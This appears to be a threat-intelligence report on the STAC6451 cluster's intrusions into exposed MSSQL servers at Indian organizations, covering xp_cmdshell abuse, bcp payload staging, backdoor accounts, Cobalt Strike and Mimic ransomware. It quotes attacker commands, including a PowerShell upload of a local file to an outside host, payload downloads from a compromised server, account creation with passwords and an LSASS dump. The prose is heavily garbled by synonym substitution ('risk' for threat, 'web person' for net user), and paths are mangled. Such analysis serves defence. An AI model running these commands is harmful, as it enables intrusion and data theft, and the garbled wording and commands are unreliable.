Whereas supporting an lively incident, Sophos MDR risk hunters and intelligence analysts uncovered further proof of a brand new risk exercise cluster exploiting uncovered Microsoft SQL Server database servers instantly uncovered to the general public Web via the default TCP/IP port (1433) to compromise quite a few organizations in India in an try and deploy ransomware.
This cluster, which MDR tracks as STAC6451, is characterised by a set of ways, strategies, and procedures (TTPs) that notably embody:
- Abuse of Microsoft SQL Servers for unauthorized entry, and enabling xp_cmdshell to facilitate distant code execution
- Using the BCP (Bulk Copy Program) utility to stage malicious payloads and tooling within the compromised MSSQL database, together with privilege escalation instruments, Cobalt Strike Beacons, and Mimic ransomware binaries.
- Use of the Python Impacket library to create numerous backdoor accounts (“ieadm”; “helpdesk”; “admins124” ; and “rufus”) for lateral motion and persistence
Sophos MDR has noticed STAC6451 particularly focusing on Indian organizations in a number of sectors. Within the incidents Sophos has tracked with this risk cluster, the deployment of ransomware and different post-compromise exercise was blocked. However the cluster stays an lively risk.
Background
Sophos MDR first noticed exercise related to this marketing campaign in late March 2024, because the MDR Risk Hunt workforce supported a response to the compromise of a corporation’s SQL Server and subsequent lateral motion makes an attempt by the attacker. That lateral motion included an try by the attacker to deploy and leverage an online shell.
Additional evaluation of the incident allowed Sophos to establish further compromises with important overlap in ways, strategies and procedures (TTPs), resulting in the formation of a safety risk exercise cluster we designated as STAC6451. This cluster is primarily characterised by the abuse of SQL databases along side the usage of the Bulk Copy Program (bcp) to obtain instruments into goal environments, reminiscent of RMM software program and malicious information associated to Mimic ransomware.

Preliminary Entry
STAC6451 primarily targets MSSQL database servers to achieve unauthorized entry to sufferer networks. The targets that the actors have managed to compromise are Web-exposed servers, typically with easy account credentials, which make them prone to brute-forcing assaults. After gaining entry, the attackers have been noticed enabling MSSQL’s saved process (xp_cmdshell) to permit for command line execution via the SQL service—the processes ran underneath the person session of “MSSSQLSERVER.” No system administrator credentials seem to have been compromised within the assaults we noticed.
For the attackers to compromise a focused group, an SQL server default TCP/IP port (1433) have to be left uncovered to the web. If uncovered, the attackers can hook up with the server and perform brute drive assaults, which permits them to execute their code and implant malicious payloads into the SQL database. As well as, xp_cmdshell have to be enabled on the uncovered SQL server for the risk actors to leverage their entry to execute instructions from the SQL occasion to spawn LOLBins, reminiscent of command.exe. The xp_cmdshell process is disabled by default and shouldn’t be enabled on uncovered servers for that reason. (Within the suggestions on the finish of this report, we offer directions on the way to examine whether or not xp_cmdshell is enabled in your server and the way to flip it off, if relevant.)
Discovery / Staging

As soon as the risk actors enabled code execution via the xp_cmdshell characteristic, they executed numerous discovery instructions on the server from the sqlserver.exe course of to enumerate particulars concerning the working system, together with model, hostname, out there reminiscence, area, and username context. Sophos MDR incessantly noticed these reconnaissance instructions being run in a uniform order throughout a number of sufferer environments inside a two-minute span, indicating they have been probably automated.
ver & hostname wmic computersystem get totalphysicalmemory wmic os get Caption wmic os get model wmic computersystem get area whoami
The attackers have been additionally noticed leveraging out-of-band software safety testing (OAST) providers to seek out exploitable vulnerabilities in victims’ internet purposes and ensure their potential to run their malicious payloads.
powershell invoke-webrequest -uri http[:]//mwm1cpvp031oph29mjuil9fz3q9hx7lw.oastify[.]com powershell invoke-webrequest -uri http[:]//mwm1cpvp031oph29mjuil9fz3q9hx7lw.oastify[.]com -Technique POST -InFile c:userspublicmusic1.txt
Along with discovery instructions, the risk actors additionally started to stage further payloads and tooling. In a number of instances, the actors used the bcp (bulk copy program) utility, which is a command line device used to repeat knowledge between an SQL occasion and a file. The actors embedded their payloads within the MSSQL database and ran numerous BCP instructions to create a neighborhood file from the malware and instruments saved within the database.
As soon as the risk actors gained entry to the SQL server, the actors used bcp to entry the SQL desk they’ve created on the server and leverage the “queryout” choice to export information to a user-writable listing (‘C:userspublicmusic’ in all of the instances we noticed). The attackers added the ‘–T’ flag to specify a trusted connection (utilizing Home windows Authentication), in addition to an ‘–f’ flag to specify the format file that has additionally been written to disk. This step configures BCP to work together with the newly created knowledge in SQL Server.
Utilizing this technique, the actors have been noticed staging numerous instruments and executables reminiscent of AnyDesk, batch scripts, and/or PowerShell scripts. Sophos noticed the actors deploy a wide range of completely different webshells, reminiscent of god.aspx which is detected by Sophos as Troj/WebShel-IA. Moreover, they staged different malicious payloads, privilege escalation instruments, Cobalt Strike Beacons, and Mimic Ransomware binaries.
Examples embody:
| Software (File title) | Command Line |
| Payload Dropper (construct.txt) | “C:Windowssystem32cmd.exe” /c bcp “choose binaryTable from uGnzBdZbsi” queryout “C:userspublicmusicbuild.txt” -T -f “C:userspublicmusicFODsOZKgAU.txt” |
| PrintSpoofer (P0Z.exe) | “C:Windowssystem32cmd.exe” /c bcp “choose binaryTable from uGnzBdZbsi” queryout “C:windowstempPOZ.exe” -T -f “C:windowstempFODsOZKgAU.txt” |
| Ransomware Launcher (pp2.exe) | “C:Windowssystem32cmd.exe” /c bcp “choose binaryTable from uGnzBdZbsi” queryout “C:userspublicmusicpp2.exe” -T -f “C:userspublicmusicFODsOZKgAU.txt” |
| AnyDesk (AD.exe) | “C:Windowssystem32cmd.exe” /c bcp “choose binaryTable from uGnzBdZbsi” queryout “C:userspercentASDpercentmusicAD.exe” -T -f “C:userspercentASDpercentmusicFODsOZKgAU.txt” |
Lateral Motion / Persistence
Throughout sufferer environments, the risk actors created numerous person accounts for lateral motion and persistence. Nevertheless, the risk actors have been noticed working the identical script (‘C:userspublicmusicd.bat’) at the very same time throughout a number of goal networks to create a brand new person (‘ieadm’) and add it to the native administrator and distant desktop teams. The script additionally runs instructions to silently set up AnyDesk (AD.exe) and permits Wdigest within the registry, forcing credentials to be saved in clear textual content.

Notably, whereas the targets we noticed being attacked by this risk cluster have been in India, the automated script referenced a number of languages to make sure the newly created person was efficiently added to the sufferer’s administrator group. This means that the attackers have been utilizing generic instruments and will not have been conscious of the geography of the affected organizations
web localgroup Administradores ieadm /add (Portuguese) web localgroup Administratoren ieadm /add (German) web localgroup Administrateurs ieadm /add (French)
In one other case, the attacker executed a batch file (‘C:userspublicmusicuser1.bat’) through the SQL course of to create a brand new native account (‘admins124’) and add it to the native administrator group and distant desktop group.
C:Windowssystem32net1 person admins124 @@@Music123.. /add Web localgroup directors admins124 /add Web localgroup "Distant Desktop Customers" admins124 /add
In one more case, the attackers equally created a brand new native account referred to as ‘helpdesk’ and added it to the native administrator group utilizing the IIS internet employee service w3wp.exe to launch the method. Sophos MDR detects this exercise as a part of the SweetPotato assault device (ATK/SharpPot-A).
"cmd" /c "cd /d "C:/Home windows/SysWOW64/inetsrv/"&web person helpdesk TheP@ssW0rd /add" 2>&1
Notably, this similar command line, together with the person title and password above, was documented in a report revealed by Elastic in January on one other monetary providers firm intrusion. Whereas the focusing on in these instances was comparable, it isn’t clear whether or not the actors have been the identical or if the account was a part of shared tooling.
We noticed further person account creations for lateral motion, which the risk actors tried so as to add to the Distant Desktop Group.
"C:Windowssystem32cmd.exe" /c W:/POZ.exe -i -c "web person rufus ruFus911 /add &web person rufus ruFus911" web person b9de1fc57 032AEFAB1o /add web person 56638e37b 7C135912Bo /add
Privilege Escalation

The compromised SQL occasion staged a privilege escalation device referred to as PrintSpoofer (P0Z.exe), which is a sort of malware that leverages weaknesses within the Home windows spooler service to achieve elevated privileges and probably execute malicious instructions or payloads. Sophos detects this exercise as ATK/PrntSpoof-A.
The noticed pattern makes use of widespread pipe paths like ‘.pipepercentwspipespoolss’ to work together with the spooler service. It additionally communicates between processes and escalates privileges utilizing paths reminiscent of ‘%ws/pipe/%ws’. Moreover, it makes use of “write file on Home windows” to put in writing knowledge to the named pipes, which suggests it’s injecting instructions or payloads into the spooler service.
A month later, Sophos noticed the actors’ Cobalt Strike implant executing Sophosx64.exe, which then launched a number of instructions, together with a registry question and a person creation to the native administrator group.
C:Windowssystem32cmd.exe /C C:UsersPublicSophosx64.exe -cmd "cmd /c reg question HKEY_LOCAL_MACHINESOFTWAREWow6432NodeTightVNCServer /v Password" C:UsersPublicSophosx64.exe -cmd "cmd /c web person helpdesk ThisisPassw0rd /add && web localgroup directors helpdesk /add"
This means the attackers have been conscious of the presence of Sophos endpoint safety within the setting and that they have been attempting to obfuscate their habits.
Execution
For execution, the actors use bcp to put in writing a ransomware launcher (pp2.exe) and an initialization script (03.bat) to disk. In a single case, pp2.exe was written instantly from SQL Server, and in one other the executable was embedded in a batch script. Subsequent, they leveraged AnyDesk (advert.exe) to launch the 03.bat, which executes pp2.exe:
C:userspublicmusicpp2.exe 00011111 C:userspublicmusicbuild.txt c:programdatabuildtrg.EXE
bcdedit /set {default} safeboot community
shutdown -r -f -t 5
del "%
It additionally hundreds construct.txt, which is an archive of assorted payloads.
Construct.txt comprises pp2.exe, which drops the Void Instruments search utility (every little thing.exe). The Void Instruments search utility permits the risk actor to establish information of curiosity to encrypt on course methods.
Moreover, pp3.exe extracts Defender Management (dc.exe) from Construct.txt to impair Home windows Defender, in addition to Sysinternals Safe File Delete (xdel.exe) to delete knowledge backups and inhibit restoration. Lastly, Construct.txt drops the Mimic ransomware binary (oto.exe), which is this system that encrypts the victims’ information.
| File Title | Description | Detection |
| Every little thing.exe | Void Instruments search utility | AppC/EveryT-Gen |
| DC.exe | Defender Management | App/BLWinDC-A |
| Xdel.exe | Sysinternals Safe File Delete | AppC/SecDel-A |
| Oto.exe | Mimic Ransomware binary | Troj/Ransom-HAZ |
| Construct.txt | Payload dropper | Troj/MDrop-JXY |
In a single case, Sophos MDR noticed the execution of a batch script (01.bat), which makes use of the BCDEDIT utility to vary Boot Mode to Protected Mode with networking and reboots the host after 5 seconds of execution in an try and bypass safety applied sciences. Sophos has not too long ago added a brand new Adaptive Assault Safety persistent coverage rule (enabled by default) to forestall adversaries from programmatically restarting gadgets into Protected Mode.
bcdedit /set {default} safeboot community
shutdown -r -f -t 5
Command and Management (C2)
Cobalt Strike
Risk actors deployed a novel Cobalt Strike loader with the filename USERENV.dll. The binary knowledge on this loader was hex encoded and executed via command traces, particularly focusing on the system’s command immediate configuration by appending knowledge into a short lived file named USERENV.dll.tmp inside the ‘C:/customers/public/downloads/’ listing. Sophos detects this exercise as Memory_1d (mem/cobalt-d mem/cobalt-f).

The loader retrieved its configuration by decrypting a configuration file additionally dropped by a course of executed via the xp_cmdshell characteristic of SQL Server, positioned at ‘C:userspublicconfig.ini’. The loader then injected the DLL into the method gpupdate.exe, and a C2 connection was established with the malicious area windowstimes.on-line.
The actors created a brand new service named ‘Plug’, which executed a file containing the Cobalt Strike Beacon on the path ‘C:ProgramDataPlugtosbtkbd.exe’. They then configured the service to auto-start on the host earlier than deleting the service.
sc create Plug binpath= "cmd /c cd C:ProgramDataPlug && begin "C:ProgramDataPlugtosbtkbd.exe"" Web begin plug Sc delete plug
Sophos’ evaluation revealed Cobalt Strike obfuscation strategies indicative of risk actor’s proficiency in malware growth and infrastructure provisioning. The embedded unique filename from USERENV.dll signifies the actors internally referred to their Cobalt Strike loader as ‘SleepPatcher.dll‘. Additional investigation revealed ‘SleepPatcher’ is a element inside MemoryEvasion, an open-source library tailor-made as a Cobalt Strike reminiscence evasion loader for purple teamers. Our findings align with Elastic Safety Labs’ analysis, which additionally detected comparable strategies involving manipulation of respectable Home windows DLLs and utilization of the ‘MemoryEvasion’ device. Sophos identifies this technique of Cobalt Strike obfuscation as Troj/Inject-JLC.
Moreover, our analysis revealed the attackers have been utilizing a compromised webserver, jobquest[.]ph, to host their Cobalt Strike payloads. As of Might 21, the URL was not returning content material.
"C:Windowssystem32cmd.exe" /c cscript C:userspublicdownloadsx.vbs hxxps://jobquest[.]ph/tt.png C:userspublicdownloads1.png "C:Windowssystem32cmd.exe" /c cscript C:userspublicdownloadsx.vbs hxxps://jobquest[.]ph/2.png C:userspublicdownloads2.png "C:Windowssystem32cmd.exe" /c cscript C:userspublicdownloadsx.vbs hxxps://jobquest[.]ph/3.png C:userspublicdownloads3.png
Credential Entry
After establishing Cobalt Strike C2 communications, the risk actor tried to entry LSASS reminiscence credentials by leveraging a device from Microsoft referred to as DumpMinitool. This exercise was detected and blocked by Sophos Credential Guard (CredGuard).
C:dm.exe --file C:1.png --processId--dumpType Full
Influence
Information Assortment
One compromise concerned further hands-on-keyboard exercise with efforts at knowledge assortment. Particularly, Sophos noticed one of many newly created administrator accounts leveraging WinRAR to archive knowledge. It was not decided whether or not WinRAR was beforehand put in on the focused system or if it was put in via an AnyDesk session.
"C:Program FilesWinRARWinRAR.exe" a -ep -scul -r0 -iext -- internet.rar
Mimic Ransomware
As talked about, Sophos MDR additionally noticed the actors making an attempt to deploy Mimic Ransomware binaries. First seen in 2022, Mimic ransomware is reported to be distributed through an executable file that drops a number of binaries extracted from a protected archive, together with the ultimate payload. As beforehand famous by Development Micro, the ransomware binary is usually packaged with a collection of different instruments described above, just like the Every little thing file-searching device, Defender Management, and Safe File Delete.
Upon execution, the ransomware payload was noticed deleting shadow copies and encrypting sufferer information with the extension ‘getmydata[@]tutamail[.]com.3000USD’ – letting the sufferer know instantly the worth they’re asking for the decryptor and the way to contact them. It logs the encryption exercise and the hashes of the encrypted information to a listing ‘C:temp’ as MIMIC_LOG.txt. Lastly, the payload disables restoration by deleting knowledge backups and corrupting the disk along with cleansing up the opposite instruments that have been deployed. Whereas the actors have been seen staging the Mimic ransomware binaries in all noticed incidents, the ransomware typically didn’t efficiently execute, and in a number of situations, the actors have been seen making an attempt to delete the binaries after being deployed.
Victimology and Attribution
As we earlier acknowledged, Sophos MDR has noticed STAC6451 particularly focusing on Indian organizations in a number of sectors. Versus generic opportunistic focusing on of exterior SQL providers the place we’d count on to see a bigger variety in victimology, we assess with average confidence this exercise cluster is deliberately focusing on massive India-based organizations.
The simultaneous execution of an identical scripts and uniform tempo of exercise throughout the completely different goal environments signifies the actors have been automating completely different levels of their assault to swiftly exploit and compromise a number of victims. We assess with low confidence the actors collected a bunch of exploitable IPs to entry SQL databases and established persistence by including newly created customers to increased privileged teams earlier than performing reconnaissance and shifting towards actions on aims.
Moreover, whereas comparable exercise involving Mimic ransomware has beforehand been related to a financially motivated Turkish-speaking preliminary entry dealer, Sophos MDR solely noticed tried ransomware deployment in a small subset of instances whereas different instances concerned knowledge assortment and certain exfiltration. We are going to replace our evaluation as intelligence assortment continues and if new proof emerges that will present additional perception into the identities and relations of the actors.
Conclusion
STAC6451 is an ongoing risk, and Sophos continues to watch and block exercise related to this Risk Exercise Cluster. This cluster reveals a average stage of sophistication through their redirection and obfuscation strategies; nonetheless, the unsuccessful execution of their ransomware binaries and their shortfalls in rotating their credentials after reporting point out this cluster continues to be missing operational maturity in some areas. Regardless of this, the risk actors have confirmed to be persistent of their exercise and have a particular curiosity in focusing on India-based organizations.
Primarily based on our observations, Sophos MDR assesses with average to excessive confidence STAC6451 actors are automating levels of their assault chain to facilitate their pre-ransomware exercise. It’s probably the actors are additionally cherry-picking sure organizations of curiosity within the pool of victims to conduct additional hands-on-keyboard exercise and accumulate knowledge.
We hope our analysis provides additional intelligence to the rising physique of data on this risk.
Suggestions
- Keep away from exposing SQL servers to web
- Disable xp-cmdshell on SQL situations. This may be accomplished from Coverage-Primarily based administration, or by working the sp_configure saved process in a SQL command:
EXECUTE grasp.dbo.sp_configure 'xp_cmdshell', 0 RECONFIGURE WITH OVERRIDE GO EXECUTE grasp.dbo.sp_configure 'present superior choices', 0 RECONFIGURE WITH OVERRIDE GO
- Use Software Management to dam probably undesirable purposes, reminiscent of AnyDesk, the Every little thing search device, Defender Management, and Sysinternal Safe Delete
An inventory of indicators of compromise could be discovered on the Sophos GitHub repository right here.










